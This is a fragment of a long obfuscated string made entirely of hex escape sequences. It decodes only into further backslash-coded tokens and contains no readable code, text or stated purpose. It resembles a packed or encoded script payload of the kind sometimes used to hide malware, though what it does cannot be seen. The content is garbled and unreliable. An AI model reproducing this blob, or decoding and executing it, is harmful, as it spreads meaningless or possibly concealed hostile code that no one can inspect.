31\x37\x5C\x6F\x5C\x52\x5C\x4C\x5C\x78\x5C\x50\x5C\x6F\x5C\x31\x78\x5C\x31\x68\x5C\x31\x6F\x5C\x31\x69\x5C\x79\x5C\x31\x6D\x5C\x71\x5C\x6C\x5C\x31\x37\x5C\x6C\x5C\x76\x5C\x6F\x5C\x31\x67\x5C\x4D\x5C\x43\x5C\x6F\x5C\x52\x5C\x76\x5C\x75\x5C\x70\x5C\x75\x5C\x70\x5C\x31\x62\x5C\x52\x5C\x6C\x5C\x6F\x5C\x4D\x5C\x74\x5C\x70\x5C\x48\x5C\x50\x5C\x6F\x5C\x74\x5C\x78\x5C\x31\x62\x5C\x73\x5C\x48\x5C\x6F\x5C\x4C\x5C\x76\x5C\x43\x5C\x6F\x5C\x78\x5C\x52\x5C\x50\x5C\x6C\x5C\x76\x5C\x71\x5C\x48\x5C\x74\x5C\x43\x5C\x6F\x5C\x50\x5C\x6C\x5C\x71\x5C\x4F\x5C\x50\x5C\x70\x5C\x6F\x5C\x78\x5C\x6C\x5C\x70\x5C\x6F\x5C\x31\x71\x5C\x77\x5C\x31\x79\x5C\x4B\x5C\x78\x5C\x76\x5C\x6C\x5C\x51\x5C\x31\x61\x5C\x31\x34\x5C\x48\x5C\x6F\x5C\x72\x5C\x51\x5C\x51\x5C\x6F\x5C\x74\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x6D\x5C\x71\x5C\x6C\x5C\x31\x37\x5C\x6C\x5C\x76\x5C\x31\x6F\x5C\x74\x5C\x4F\x5C\x73\x5C\x71\x5C\x57\x5C\x71\x5C\x6C\x5C\x76\x5C\x6F\x5C\x31\x68\x5C\x76\x5C\x4C\x5C\x31\x6D\x5C\x71\x5C\x6C\x5C\x31\x37\x5C\x6F\x5C\x71\x5C\x78\x5C\x6F\x5C\x78\x5C\x70\x5C\x76\x5C\x71\x5C\x73\x5C\x4F\x5C\x6F\x5C\x74\x5C\x56\x5C\x74\x5C\x31\x67\x5C\x6F\x5C\x4F\x5C\x43\x5C\x75\x5C\x54\x5C\x74\x5C\x43\x5C\x6F\x5C\x31\x39\x5C\x50\x5C\x75\x5C\x70\x5C\x75\x5C\x31\x69\x5C\x75\x5C\x74\x5C\x53\x5C\x6C\x5C\x76\x5C\x6F\x5C\x48\x5C\x75\x5C\x4C\x5C\x73\x5C\x70\x5C\x6C\x5C\x76\x5C\x6F\x5C\x53\x5C\x74\x5C\x70\x5C\x74\x5C\x31\x68\x5C\x31\x62\x5C\x52\x5C\x6C\x5C\x6F\x5C\x31\x64\x5C\x31\x6B\x5C\x31\x73\x5C\x31\x79\x5C\x31\x66\x5C\x31\x37\x5C\x48\x5C\x71\x5C\x31\x37\x5C\x31\x69\x5C\x55\x5C\x6F\x5C\x31\x69\x5C\x74\x5C\x78\x5C\x70\x5C\x71\x5C\x73\x5C\x4F\x5C\x6F\x5C\x78\x5C\x76\x5C\x48\x5C\x6F\x5C\x31\x7A\x5C\x54\x5C\x52\x5C\x58\x5C\x55\x5C\x55\x5C\x31\x62\x5C\x31\x71\x5C\x31\x31\x5C\x79\x5C\x4D\x5C\x6F\x5C\x31\x74\x5C\x31\x67\x5C\x43\x5C\x31\x6B\x5C\x31\x72\x5C\x43\x5C\x71\x5C\x5A\x5C\x31\x39\x5C\x4C\x5C\x31\x67\x5C\x6F\x5C\x6C\x5C\x43\x5C\x78\x5C\x6C\x5C\x6F\x5C\x70\x5C\x75\x5C\x4C\x5C\x48\x5C\x50\x5C\x6C\x5C\x78\x5C\x6F\x5C\x78\x5C\x70\x5C\x76\x5C\x71\x5C\x73\x5C\x4F\x5C\x78\x5C\x6F\x5C\x31\x77\x5C\x52\x5C\x52\x5C\x6C\x5C\x76\x5C\x31\x64\x5C\x74\x5C\x78\x5C\x6C\x5C\x6F\x5C\x31\x39\x5C\x51\x5C\x72\x5C\x59\x5C\x31\x70\x5C\x31\x6A\x5C\x48\x5C\x49\x5C\x31\x42\x5C\x31\x65\x5C\x50\x5C\x6F\x5C\x74\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x6D\x5C\x71\x5C\x6C\x5C\x31\x37\x5C\x6C\x5C\x76\x5C\x31\x6F\x5C\x75\x5C\x31\x6A\x5C\x6C\x5C\x31\x71\x5C\x75\x5C\x70\x5C\x74\x5C\x70\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x71\x5C\x4D\x5C\x4F\x5C\x31\x39\x5C\x74\x5C\x70\x5C\x50\x5C\x6F\x5C\x74\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x6D\x5C\x71\x5C\x6C\x5C\x31\x37\x5C\x6C\x5C\x76\x5C\x31\x39\x5C\x43\x5C\x74\x5C\x31\x62\x5C\x31\x61\x5C\x70\x5C\x75\x5C\x52\x5C\x6F\x5C\x74\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x6F\x5C\x74\x5C\x4F\x5C\x73\x5C\x71\x5C\x57\x5C\x71\x5C\x6C\x5C\x76\x5C\x6F\x5C\x74\x5C\x31\x64\x5C\x31\x64\x5C\x71\x5C\x57\x5C\x5A\x5C\x71\x5C\x31\x6C\x5C\x31\x72\x5C\x31\x70\x5C\x50\x5C\x6F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x31\x64\x5C\x75\x5C\x73\x5C\x70\x5C\x6C\x5C\x31\x67\x5C\x70\x5C\x6F\x5C\x31\x69\x5C\x75\x5C\x31\x37\x5C\x6C\x5C\x76\x5C\x31\x64\x5C\x74\x5C\x78\x5C\x6C\x5C\x6F\x5C\x78\x5C\x71\x5C\x31\x34\x5C\x6C\x5C\x31\x74\x5C\x6F\x5C\x43\x5C\x4B\x5C\x31\x70\x5C\x54\x5C\x31\x42\x5C\x47\x5C\x31\x6E\x5C\x6C\x5C\x4F\x5C\x31\x74\x5C\x31\x61\x5C\x6F\x5C\x5A\x5C\x31\x68\x5C\x53\x5C\x6C\x5C\x31\x41\x5C\x31\x6C\x5C\x31\x6A\x5C\x31\x73\x5C\x31\x74\x5C\x31\x30\x5C\x56\x5C\x6F\x5C\x6F\x5C\x31\x68\x5C\x31\x6D\x5C\x31\x6B\x5C\x31\x6D\x5C\x31\x65\x5C\x31\x6E\x5C\x31\x66\x5C\x31\x78\x5C\x73\x5C\x59\x5C\x31\x69\x5C\x6F\x5C\x31\x35\x5C\x75\x5C\x51\x5C\x31\x73\x5C\x4D\x5C\x4D\x5C\x54\x5C\x4B\x5C\x31\x31\x5C\x54\x5C\x70\x5C\x6F\x5C\x31\x68\x5C\x31\x62\x5C\x52\x5C\x6C\x5C\x6F\x5C\x78\x5C\x70\x5C\x31\x62\x5C\x43\x5C\x6C\x5C\x6F\x5C\x31\x72\x5C\x79\x5C\x7A\x5C\x31\x41\x5C\x77\x5C\x31\x30\x5C\x71\x5C\x78\x5C\x78\x5C\x31\x69\x5C\x31\x70\x5C\x6F\x5C\x71\x5C\x78\x5C\x31\x71\x5C\x75\x5C\x70\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x4D\x5C\x4F\x5C\x31\x66\x5C\x31\x67\x5C\x71\x5C\x78\x5C\x70\x5C\x6F\x5C\x76\x5C\x75\x5C\x70\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x39\x5C\x50\x5C\x75\x5C\x70\x5C\x75\x5C\x31\x6E\x5C\x76\x5C\x76\x5C\x74\x5C\x31\x62\x5C\x6F\x5C\x72\x5C\x6C\x5C\x77\x5C\x6F\x5C\x31\x69\x5C\x75\x5C\x48\x5C\x74\x5C\x70\x5C\x71\x5C\x75\x5C\x73\x5C\x6F\x5C\x31\x31\x5C\x79\x5C\x31\x67\x5C\x31\x74\x5C\x47\x5C\x56\x5C\x31\x70\x5C\x31\x41\x5C\x31\x70\x5C\x31\x6C\x5C\x74\x5C\x6F\x5C\x31\x47\x5C\x48\x5C\x50\x5C\x74\x5C\x73\x5C\x4F\x5C\x6C\x5C\x31\x64\x5C\x70\x5C\x73\x5C\x31\x30\x5C\x70\x5C\x73\x5C\x31\x65\x5C\x71\x5C\x78\x5C\x52\x5C\x43\x5C\x74\x5C\x31\x62\x5C\x31\x61\x5C\x70\x5C\x74\x5C\x70\x5C\x4C\x5C\x78\x5C\x6F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x31\x35\x5C\x4D\x5C\x74\x5C\x4F\x5C\x6C\x5C\x31\x6E\x5C\x76\x5C\x76\x5C\x74\x5C\x31\x62\x5C\x6F\x5C\x31\x30\x5C\x75\x5C\x75\x5C\x43\x5C\x6C\x5C\x74\x5C\x73\x5C\x6F\x5C\x71\x5C\x4D\x5C\x4F\x5C\x6F\x5C\x73\x5C\x74\x5C\x31\x6A\x5C\x71\x5C\x4F\x5C\x74\x5C\x70\x5C\x75\x5C\x76\x5C\x6F\x5C\x4D\x5C\x52\x5C\x31\x35\x5C\x7A\x5C\x71\x5C\x31\x78\x5C\x51\x5C\x51\x5C\x74\x5C\x78\x5C\x59\x5C\x6F\x5C\x53\x5C\x75\x5C\x48\x5C\x4C\x5C\x4D\x5C\x6C\x5C\x73\x5C\x70\x5C\x31\x66\x5C\x43\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x73\x5C\x70\x5C\x6F\x5C\x48\x5C\x31\x62\x5C\x43\x5C\x71\x5C\x73\x5C\x53\x5C\x76\x5C\x71\x5C\x48\x5C\x74\x5C\x43\x5C\x6F\x5C\x48\x5C\x50\x5C\x74\x5C\x73\x5C\x4F\x5C\x6C\x5C\x53\x5C\x31\x68\x5C\x75\x5C\x4C\x5C\x48\x5C\x50\x5C\x6C\x5C\x78\x5C\x6F\x5C\x71\x5C\x78\x5C\x31\x6E\x5C\x76\x5C\x76\x5C\x74\x5C\x31\x62\x5C\x6F\x5C\x31\x39\x5C\x74\x5C\x4F\x5C\x6C\x5C\x6F\x5C\x52\x5C\x74\x5C\x4F\x5C\x6C\x5C\x31\x42\x5C\x6F\x5C\x52\x5C\x74\x5C\x4F\x5C\x6C\x5C\x31\x7A\x5C\x6F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x31\x61\x5C\x71\x5C\x31\x34\x5C\x6C\x5C\x31\x68\x5C\x75\x5C\x5A\x5C\x71\x5C\x70\x5C\x31\x64\x5C\x75\x5C\x73\x5C\x70\x5C\x74\x5C\x71\x5C\x73\x5C\x6C\x5C\x76\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x74\x5C\x73\x5C\x53\x5C\x43\x5C\x75\x5C\x73\x5C\x6C\x5C\x31\x39\x5C\x50\x5C\x75\x5C\x70\x5C\x75\x5C\x31\x69\x5C\x75\x5C\x74\x5C\x53\x5C\x6C\x5C\x76\x5C\x6F\x5C\x31\x69\x5C\x75\x5C\x75\x5C\x52\x5C\x6F\x5C\x70\x5C\x31\x62\x5C\x52\x5C\x6C\x5C\x6F\x5C\x52\x5C\x76\x5C\x75\x5C\x52\x5C\x6F\x5C\x70\x5C\x75\x5C\x70\x5C\x74\x5C\x43\x5C\x31\x35\x5C\x4D\x5C\x4F\x5C\x31\x79\x5C\x4C\x5C\x4D\x5C\x6F\x5C\x31\x78\x5C\x31\x68\x5C\x31\x6F\x5C\x31\x69\x5C\x79\x5C\x31\x6E\x5C\x73\x5C\x4F\x5C\x43\x5C\x6C\x5C\x6F\x5C\x78\x5C\x48\x5C\x76\x5C\x71\x5C\x52\x5C\x70\x5C\x6F\x5C\x48\x5C\x6C\x5C\x71\x5C\x43\x5C\x6F\x5C\x31\x6A\x5C\x75\x5C\x71\x5C\x53\x5C\x6F\x5C\x54\x5C\x75\x5C\x53\x5C\x31\x62\x5C\x6F\x5C\x53\x5C\x76\x5C\x74\x5C\x4F\x5C\x6F\x5C\x56\x5C\x31\x70\x5C\x4C\x5C\x6C\x5C\x76\x5C\x31\x62\x5C\x31\x39\x5C\x43\x5C\x4C\x5C\x4F\x5C\x71\x5C\x73\x5C\x6F\x5C\x73\x5C\x31\x77\x5C\x31\x79\x5C\x31\x35\x5C\x31\x67\x5C\x31\x72\x5C\x50\x5C\x31\x39\x5C\x31\x39\x5C\x4B\x5C\x4F\x5C\x6F\x5C\x48\x5C\x31\x62\x5C\x43\x5C\x71\x5C\x73\x5C\x53\x5C\x76\x5C\x71\x5C\x48\x5C\x74\x5C\x43\x5C\x31\x65\x5C\x76\x5C\x74\x5C\x4F\x5C\x31\x65\x5C\x71\x5C\x76\x5C\x6C\x5C\x48\x5C\x70\x5C\x71\x5C\x75\x5C\x73\x5C\x6F\x5C\x31\x73\x5C\x70\x5C\x31\x7A\x5C\x31\x69\x5C\x55\x5C\x47\x5C\x58\x5C\x31\x30\x5C\x31\x6E\x5C\x31\x6E\x5C\x31\x69\x5C\x6F\x5C\x74\x5C\x4C\x5C\x70\x5C\x75\x5C\x31\x6E\x5C\x43\x5C\x43\x5C\x75\x5C\x48\x5C\x74\x5C\x70\x5C\x71\x5C\x75\x5C\x73\x5C\x6F\x5C\x48\x5C\x70\x5C\x76\x5C\x31\x30\x5C\x70\x5C\x73\x5C\x31\x61\x5C\x71\x5C\x31\x34\x5C\x6C\x5C\x6F\x5C\x31\x64\x5C\x75\x5C\x43\x5C\x75\x5C\x76\x5C\x6F\x5C\x31\x78\x5C\x31\x68\x5C\x31\x6F\x5C\x31\x69\x5C\x79\x5C\x31\x65\x5C\x76\x5C\x74\x5C\x31\x37\x5C\x6C\x5C\x76\x5C\x6F\x5C\x71\x5C\x31\x39\x5C\x50\x5C\x75\x5C\x73\x5C\x6C\x5C\x6F\x5C\x31\x30\x5C\x74\x5C\x76\x5C\x6F\x5C\x52\x5C\x74\x5C\x70\x5C\x50\x5C\x31\x35\x5C\x48\x5C\x75\x5C\x73\x5C\x78\x5C\x6F\x5C\x31\x31\x5C\x59\x5C\x31\x70\x5C\x78\x5C\x5A\x5C\x53\x5C\x31\x34\x5C\x51\x5C\x31\x42\x5C\x31\x6A\x5C\x55\x5C\x6F\x5C\x71\x5C\x31\x39\x5C\x75\x5C\x53\x5C\x6F\x5C\x31\x42\x5C\x31\x35\x5C\x31\x7A\x5C\x75\x5C\x31\x71\x5C\x7A\x5C\x4B\x5C\x31\x70\x5C\x4B\x5C\x31\x78\x5C\x54\x5C\x6F\x5C\x77\x5C\x7A\x5C\x6C\x5C\x77\x5C\x6F\x5C\x73\x5C\x31\x35\x5C\x31\x37\x5C\x59\x5C\x52\x5C\x31\x74\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x30\x5C\x31\x73\x5C\x31\x34\x5C\x6F\x5C\x74\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x6D\x5C\x71\x5C\x6C\x5C\x31\x37\x5C\x6C\x5C\x76\x5C\x31\x39\x5C\x43\x5C\x74\x5C\x31\x62\x5C\x31\x61\x5C\x70\x5C\x74\x5C\x76\x5C\x70\x5C\x6F\x5C\x74\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x6D\x5C\x71\x5C\x6C\x5C\x31\x37\x5C\x6C\x5C\x76\x5C\x31\x6F\x5C\x75\x5C\x31\x6A\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x73\x5C\x6F\x5C\x52\x5C\x74\x5C\x70\x5C\x50\x5C\x31\x6E\x5C\x4C\x5C\x53\x5C\x71\x5C\x75\x5C\x78\x5C\x6F\x5C\x43\x5C\x50\x5C\x72\x5C\x51\x5C\x59\x5C\x5A\x5C\x73\x5C\x31\x30\x5C\x6C\x5C\x31\x71\x5C\x4D\x5C\x6F\x5C\x31\x34\x5C\x75\x5C\x75\x5C\x4D\x5C\x31\x6B\x5C\x4C\x5C\x70\x5C\x6F\x5C\x52\x5C\x74\x5C\x73\x5C\x6F\x5C\x31\x34\x5C\x75\x5C\x75\x5C\x4D\x5C\x31\x35\x5C\x73\x5C\x6F\x5C\x43\x5C\x6C\x5C\x57\x5C\x70\x5C\x6F\x5C\x70\x5C\x75\x5C\x4F\x5C\x4F\x5C\x43\x5C\x6C\x5C\x6F\x5C\x53\x5C\x71\x5C\x31\x6A\x5C\x6F\x5C\x52\x5C\x74\x5C\x70\x5C\x50\x5C\x31\x39\x5C\x76\x5C\x75\x5C\x57\x5C\x71\x5C\x43\x5C\x6C\x5C\x78\x5C\x6F\x5C\x54\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x76\x5C\x70\x5C\x73\x5C\x6C\x5C\x76\x5C\x6F\x5C\x31\x61\x5C\x75\x5C\x4C\x5C\x76\x5C\x48\x5C\x6C\x5C\x6F\x5C\x71\x5C\x73\x5C\x31\x6E\x5C\x76\x5C\x76\x5C\x74\x5C\x31\x62\x5C\x6F\x5C\x31\x64\x5C\x6C\x5C\x31\x37\x5C\x55\x5C\x31\x68\x5C\x54\x5C\x31\x6D\x5C\x53\x5C\x5A\x5C\x54\x5C\x31\x71\x5C\x6F\x5C\x31\x42\x5C\x31\x71\x5C\x31\x41\x5C\x55\x5C\x31\x62\x5C\x31\x37\x5C\x31\x6F\x5C\x73\x5C\x76\x5C\x49\x5C\x31\x74\x5C\x6F\x5C\x4C\x5C\x78\x5C\x6C\x5C\x76\x5C\x6F\x5C\x76\x5C\x79\x5C\x50\x5C\x76\x5C\x59\x5C\x5A\x5C\x75\x5C\x31\x66\x5C\x31\x79\x5C\x43\x5C\x31\x39\x5C\x6F\x5C\x56\x5C\x31\x70\x5C\x4C\x5C\x6C\x5C\x76\x5C\x31\x62\x5C\x6F\x5C\x31\x68\x5C\x51\x5C\x31\x6B\x5C\x54\x5C\x70\x5C\x4C\x5C\x31\x68\x5C\x31\x66\x5C\x6C\x5C\x7A\x5C\x5A\x5C\x6F\x5C\x78\x5C\x52\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x6E\x5C\x78\x5C\x52\x5C\x6C\x5C\x48\x5C\x70\x5C\x31\x71\x5C\x74\x5C\x70\x5C\x71\x5C\x75\x5C\x6F\x5C\x31\x6A\x5C\x71\x5C\x78\x5C\x71\x5C\x54\x5C\x71\x5C\x43\x5C\x71\x5C\x70\x5C\x31\x62\x5C\x6F\x5C\x70\x5C\x75\x5C\x52\x5C\x6F\x5C\x31\x35\x5C\x31\x67\x5C\x57\x5C\x31\x66\x5C\x31\x6A\x5C\x31\x74\x5C\x7A\x5C\x31\x79\x5C\x4B\x5C\x31\x74\x5C\x4D\x5C\x6F\x5C\x52\x5C\x31\x67\x5C\x6F\x5C\x6C\x5C\x73\x5C\x31\x6A\x5C\x71\x5C\x76\x5C\x75\x5C\x73\x5C\x4D\x5C\x6C\x5C\x73\x5C\x70\x5C\x6F\x5C\x43\x5C\x31\x74\x5C\x43\x5C\x77\x5C\x5A\x5C\x31\x6F\x5C\x71\x5C\x54\x5C\x31\x77\x5C\x31\x64\x5C\x56\x5C\x6F\x5C\x71\x5C\x78\x5C\x31\x35\x5C\x31\x6B\x5C\x31\x61\x5C\x31\x65\x5C\x6C\x5C\x31\x6A\x5C\x71\x5C\x48\x5C\x6C\x5C\x6F\x5C\x71\x5C\x78\x5C\x31\x6B\x5C\x43\x5C\x53\x5C\x31\x35\x5C\x52\x5C\x75\x5C\x53\x5C\x31\x6E\x5C\x73\x5C\x53\x5C\x31\x35\x5C\x52\x5C\x50\x5C\x75\x5C\x73\x5C\x6C\x5C\x6F\x5C\x75\x5C\x73\x5C\x43\x5C\x75\x5C\x74\x5C\x53\x5C\x6F\x5C\x73\x5C\x74\x5C\x70\x5C\x4C\x5C\x76\x5C\x74\x5C\x43\x5C\x31\x78\x5C\x6C\x5C\x71\x5C\x4F\x5C\x50\x5C\x70\x5C\x6F\x5C\x73\x5C\x74\x5C\x70\x5C\x4C\x5C\x76\x5C\x74\x5C\x43\x5C\x31\x74\x5C\x71\x5C\x53\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x34\x5C\x31\x34\x5C\x53\x5C\x4C\x5C\x43\x5C\x4B\x5C\x31\x72\x5C\x31\x61\x5C\x53\x5C\x31\x41\x5C\x50\x5C\x6F\x5C\x31\x39\x5C\x50\x5C\x31\x65\x5C\x31\x7A\x5C\x57\x5C\x58\x5C\x58\x5C\x73\x5C\x31\x6E\x5C\x31\x34\x5C\x49\x5C\x6F\x5C\x50\x5C\x75\x5C\x31\x6A\x5C\x6C\x5C\x76\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x76\x5C\x71\x5C\x73\x5C\x4F\x5C\x6F\x5C\x31\x41\x5C\x50\x5C\x31\x61\x5C\x31\x6D\x5C\x31\x35\x5C\x50\x5C\x31\x66\x5C\x31\x74\x5C\x31\x77\x5C\x31\x77\x5C\x4B\x5C\x6F\x5C\x78\x5C\x52\x5C\x71\x5C\x73\x5C\x6F\x5C\x31\x78\x5C\x31\x68\x5C\x31\x6F\x5C\x31\x69\x5C\x79\x5C\x31\x69\x5C\x75\x5C\x74\x5C\x53\x5C\x6C\x5C\x76\x5C\x6F\x5C\x48\x5C\x74\x5C\x73\x5C\x31\x6A\x5C\x74\x5C\x78\x5C\x6F\x5C\x71\x5C\x78\x5C\x31\x6B\x5C\x43\x5C\x53\x5C\x31\x35\x5C\x31\x66\x5C\x6F\x5C\x74\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x61\x5C\x48\x5C\x76\x5C\x71\x5C\x52\x5C\x70\x5C\x6F\x5C\x48\x5C\x43\x5C\x71\x5C\x6C\x5C\x73\x5C\x70\x5C\x31\x7A\x5C\x6F\x5C\x48\x5C\x43\x5C\x71\x5C\x6C\x5C\x73\x5C\x70\x5C\x31\x42\x5C\x6F\x5C\x31\x47\x5C\x78\x5C\x6C\x5C\x70\x5C\x31\x39\x5C\x74\x5C\x76\x5C\x70\x5C\x73\x5C\x6C\x5C\x76\x5C\x6F\x5C\x31\x6E\x5C\x48\x5C\x70\x5C\x71\x5C\x31\x6A\x5C\x6C\x5C\x31\x7A\x5C\x31\x6B\x5C\x54\x5C\x56\x5C\x6C\x5C\x48\x5C\x70\x5C\x6F\x5C\x31\x6F\x5C\x71\x5C\x48\x5C\x76\x5C\x75\x5C\x78\x5C\x75\x5C\x57\x5C\x70\x5C\x6F\x5C\x31\x7A\x5C\x31\x6F\x5C\x31\x69\x5C\x31\x65\x5C\x31\x6B\x5C\x31\x6F\x5C\x6F\x5C\x31\x37\x5C\x71\x5C\x73\x5C\x53\x5C\x75\x5C\x31\x37\x5C\x6F\x5C\x43\x5C\x75\x5C\x74\x5C\x53\x5C\x31\x7A\x5C\x31\x6F\x5C\x31\x69\x5C\x6F\x5C\x31\x47\x5C\x78\x5C\x6C\x5C\x70\x5C\x31\x64\x5C\x74\x5C\x43\x5C\x43\x5C\x54\x5C\x74\x5C\x48\x5C\x55\x5C\x6F\x5C\x71\x5C\x78\x5C\x31\x39\x5C\x71\x5C\x6F\x5C\x50\x5C\x6C\x5C\x4D\x5C\x71\x5C\x78\x5C\x52\x5C\x50\x5C\x6C\x5C\x76\x5C\x71\x5C\x48\x5C\x74\x5C\x43\x5C\x6F\x5C\x31\x37\x5C\x6C\x5C\x54\x5C\x4F\x5C\x43\x5C\x6F\x5C\x78\x5C\x48\x5C\x76\x5C\x75\x5C\x43\x5C\x43\x5C\x31\x69\x5C\x6C\x5C\x57\x5C\x70\x5C\x6F\x5C\x7A\x5C\x77\x5C\x31\x6E\x5C\x6F\x5C\x52\x5C\x76\x5C\x75\x5C\x53\x5C\x4C\x5C\x48\x5C\x6C\x5C\x76\x5C\x6F\x5C\x4D\x5C\x75\x5C\x31\x34\x5C\x71\x5C\x43\x5C\x43\x5C\x74\x5C\x6F\x5C\x54\x5C\x76\x5C\x75\x5C\x31\x37\x5C\x78\x5C\x6C\x5C\x76\x5C\x6F\x5C\x76\x5C\x75\x5C\x4C\x5C\x73\x5C\x53\x5C\x6F\x5C\x48\x5C\x75\x5C\x73\x5C\x78\x5C\x75\x5C\x43\x5C\x6C\x5C\x6F\x5C\x78\x5C\x48\x5C\x76\x5C\x75\x5C\x43\x5C\x43\x5C\x31\x68\x5C\x75\x5C\x52\x5C\x6F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x31\x64\x5C\x75\x5C\x75\x5C\x76\x5C\x53\x5C\x71\x5C\x73\x5C\x74\x5C\x70\x5C\x6C\x5C\x78\x5C\x6F\x5C\x76\x5C\x74\x5C\x73\x5C\x53\x5C\x75\x5C\x4D\x5C\x6F\x5C\x31\x64\x5C\x75\x5C\x43\x5C\x4C\x5C\x4D\x5C\x73\x5C\x78\x5C\x6F\x5C\x74\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x6D\x5C\x71\x5C\x6C\x5C\x31\x37\x5C\x6C\x5C\x76\x5C\x31\x61\x5C\x70\x5C\x74\x5C\x76\x5C\x70\x5C\x31\x39\x5C\x74\x5C\x4F\x5C\x6C\x5C\x31\x30\x5C\x70\x5C\x73\x5C\x6F\x5C\x74\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x6D\x5C\x71\x5C\x6C\x5C\x31\x37\x5C\x6C\x5C\x76\x5C\x31\x41\x5C\x75\x5C\x75\x5C\x4D\x5C\x31\x6B\x5C\x4C\x5C\x70\x5C\x6F\x5C\x74\x5C\x76\x5C\x4F\x5C\x4C\x5C\x4D\x5C\x6C\x5C\x73\x5C\x70\x5C\x78\x5C\x6F\x5C\x31\x35\x5C\x73\x5C\x6C\x5C\x76\x5C\x70\x5C\x71\x5C\x74\x5C\x6F\x5C\x78\x5C\x4C\x5C\x48\x5C\x48\x5C\x6C\x5C\x78\x5C\x78\x5C\x6F\x5C\x31\x6C\x5C\x4B\x5C\x31\x74\x5C\x73\x5C\x75\x5C\x58\x5C\x72\x5C\x56\x5C\x31\x6A\x5C\x71\x5C\x70\x5C\x6F\x5C\x5A\x5C\x76\x5C\x6C\x5C\x6C\x5C\x31\x71\x5C\x75\x5C\x70\x5C\x74\x5C\x70\x5C\x6C\x5C\x6F\x5C\x5A\x5C\x76\x5C\x74\x5C\x4D\x5C\x6C\x5C\x6F\x5C\x6C\x5C\x76\x5C\x76\x5C\x75\x5C\x76\x5C\x6F\x5C\x31\x65\x5C\x76\x5C\x74\x5C\x31\x37\x5C\x6F\x5C\x74\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x6D\x5C\x71\x5C\x6C\x5C\x31\x37\x5C\x6C\x5C\x76\x5C\x31\x41\x5C\x75\x5C\x75\x5C\x4D\x5C\x31\x35\x5C\x73\x5C\x6F\x5C\x71\x5C\x73\x5C\x71\x5C\x70\x5C\x6F\x5C\x43\x5C\x75\x5C\x74\x5C\x53\x5C\x6F\x5C\x31\x6E\x5C\x70\x5C\x70\x5C\x76\x5C\x71\x5C\x54\x5C\x4C\x5C\x70\x5C\x6C\x5C\x6F\x5C\x6C\x5C\x31\x67\x5C\x70\x5C\x76\x5C\x74\x5C\x31\x64\x5C\x75\x5C\x73\x5C\x48\x5C\x4C\x5C\x76\x5C\x76\x5C\x6C\x5C\x73\x5C\x70\x5C\x31\x66\x5C\x43\x5C\x6C\x5C\x4D\x5C\x6F\x5C\x31\x35\x5C\x48\x5C\x75\x5C\x73\x5C\x78\x5C\x6F\x5C\x31\x42\x5C\x49\x5C\x5A\x5C\x31\x67\x5C\x43\x5C\x58\x5C\x43\x5C\x31\x73\x5C\x31\x6C\x5C\x57\x5C\x53\x5C\x6F\x5C\x55\x5C\x31\x78\x5C\x71\x5C\x4C\x5C\x31\x62\x5C\x51\x5C\x31\x7A\x5C\x59\x5C\x7A\x5C\x52\x5C\x31\x70\x5C\x6F\x5C\x52\x5C\x74\x5C\x70\x5C\x50\x5C\x5A\x5C\x76\x5C\x74\x5C\x4D\x5C\x6C\x5C\x78\x5C\x6F\x5C\x76\x5C\x75\x5C\x70\x5C\x74\x5C\x70\x5C\x6C\x5C\x6F\x5C\x74\x5C\x52\x5C\x52\x5C\x43\x5C\x31\x62\x5C\x6F\x5C\x43\x5C\x75\x5C\x48\x5C\x74\x5C\x70\x5C\x71\x5C\x75\x5C\x73\x5C\x6F\x5C\x31\x6E\x5C\x73\x5C\x53\x5C\x76\x5C\x75\x5C\x71\x5C\x53\x5C\x6F\x5C\x31\x67\x5C\x31\x34\x5C\x59\x5C\x6C\x5C\x31\x42\x5C\x4B\x5C\x4B\x5C\x77\x5C\x77\x5C\x31\x68\x5C\x56\x5C\x6F\x5C\x31\x78\x5C\x71\x5C\x31\x39\x5C\x6C\x5C\x76\x5C\x48\x5C\x6C\x5C\x73\x5C\x70\x5C\x6F\x5C\x56\x5C\x31\x31\x5C\x52\x5C\x54\x5C\x31\x70\x5C\x77\x5C\x31\x61\x5C\x31\x71\x5C\x31\x62\x5C\x72\x5C\x31\x39\x5C\x6F\x5C\x52\x5C\x74\x5C\x4F\x5C\x6C\x5C\x31\x6E\x5C\x4C\x5C\x53\x5C\x71\x5C\x75\x5C\x6F\x5C\x5A\x5C\x74\x5C\x78\x5C\x70\x5C\x6F\x5C\x5A\x5C\x59\x5C\x4D\x5C\x31\x62\x5C\x59\x5C\x74\x5C\x58\x5C\x31\x6A\x5C\x31\x6E\x5C\x4F\x5C\x31\x73\x5C\x6F\x5C\x73\x5C\x31\x65\x5C\x31\x79\x5C\x31\x66\x5C\x31\x61\x5C\x74\x5C\x54\x5C\x31\x6D\x5C\x31\x62\x5C\x73\x5C\x31\x41\x5C\x6F\x5C\x31\x6F\x5C\x6C\x5C\x53\x5C\x71\x5C\x4C\x5C\x4D\x5C\x6F\x5C\